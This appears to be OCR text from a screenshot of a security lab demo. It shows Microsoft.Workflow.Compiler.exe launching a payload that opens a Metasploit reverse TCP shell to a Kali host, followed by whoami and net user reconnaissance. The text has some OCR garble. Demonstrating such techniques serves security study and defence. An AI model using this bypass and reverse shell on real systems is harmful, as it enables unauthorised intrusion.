 C:\Windows\Microsoft.NET\Framework\v4.0.30319>Microsoft.Workflow.Compiler.exe 1.xml 1.tcp
root@kali: ~
[*] Started reverse TCP handler on 192.168.0.107:12138
[*] Sending stage (336 bytes) to 192.168.0.105
[*] Command shell session 1 opened (192.168.0.107:12138 -> 192.168.0.105:50433)
at 2020-02-26 10:08:09 +0000
whoami
C:\Windows\Microsoft.NET\Framework\v4.0.30319>More? More? More? More? More?
C:\Windows\Microsoft.NET\Framework\v4.0.30319>
whoami
C:\Windows\Microsoft.NET\Framework\v4.0.30319>whoami
w\y
net uuer
C:\Windows\Microsoft.NET\Framework\v4.0.30319>net uuer
net user
C:\Windows\Microsoft.NET\Framework\v4.0.30319>net user
\\W 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount y
命令成功完成。
安全先师